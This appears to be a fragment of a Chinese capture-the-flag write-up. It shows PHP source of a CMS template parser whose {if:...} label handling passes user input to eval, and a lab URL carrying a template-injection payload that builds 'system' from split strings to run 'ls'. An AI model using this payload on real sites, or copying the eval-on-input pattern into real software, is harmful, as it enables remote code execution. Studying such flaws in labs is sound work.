 不安全 | eci-2zebqdx3ky4mte3jlitm.cloudeci1.ichunqiu.com/?a={if:12)(%27s%27.%27ystem%27)(%27ls%27);//}{end%20if}}
应用 安全 红队 vps
$ifstr = str_replace( 'and', '&&', $ifstr );
$ifstr = str_replace( 'mod', '%', $ifstr );
$ifstr = str_replace( 'not', '!', $ifstr );
if ( preg_match( '/\{|}/', $ifstr)) {
die('很抱歉，模板中有错误的判断,请修正'.$ifstr);
}else{
@eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' );
}
if ( preg_match( '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ][ $i ], $matches2 ) ) {
switch ( $flag ) {
case 'if':
if ( isset( $matches2[ 1 ] ) ) {
$out_html .= $matches2[ 1 ];
}
break;
case 'else':
if ( isset( $matches2[ 2 ] ) ) {
$out_html .= $matches2[ 2 ];
}
break;
}
} elseif ( $flag == 'if' ) {
$out_html .= $matches[ 2 ][ $i ];
}
$pattern2 = '/\{if([0-9]):/';
if ( preg_match( $pattern2, $out_html, $matches3 ) ) {
$out_html = str_replace( '{if' . $matches3[ 1 ], '{if', $out_html );
$out_html = str_replace( '{else' . $matches3[ 1 ] . '}', '{else}', $out_html );
$out_html = str_replace( '{end if' . $matches3[ 1 ] . '}', '{end if}', $out_html );
$out_html = $this->parserIfLabel( $out_html );
}
$content = str_replace( $matches[ 0 ][ $i ], $out_html, $content );
}
}
return $content;
}
function splits( $s, $str=',' ) {
if ( empty( $s ) ) return array( '' );
if ( strpos( $s, $str ) !== false ) {
return explode( $str, $s );
} else {
return array( $s );
}
} index.php